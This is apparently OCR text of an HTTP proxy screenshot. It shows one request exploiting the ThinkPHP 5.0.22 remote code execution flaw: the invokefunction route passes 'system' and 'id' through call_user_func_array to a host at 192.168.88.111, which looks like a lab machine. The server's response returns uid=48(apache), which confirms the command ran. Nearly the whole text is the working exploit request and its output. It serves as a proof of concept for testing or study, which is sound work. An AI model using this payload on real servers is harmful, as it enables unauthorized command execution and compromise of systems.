 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /thinkphp_5.0.22/public/?s=
index/\think\app/invokefunction&function=call_user_func_array
&vars[0]=system&vars[1][]=id HTTP/1.1
2 Host: 192.168.88.111
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 0
11
12
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Mar 2022 08:01:25 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 169
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 uid=48(apache) gid=48(apache) groups=48(apache)
context=system_u:system_r:httpd_t:s0
10 uid=48(apache) gid=48(apache) groups=48(apache)
context=system_u:system_r:httpd_t:s0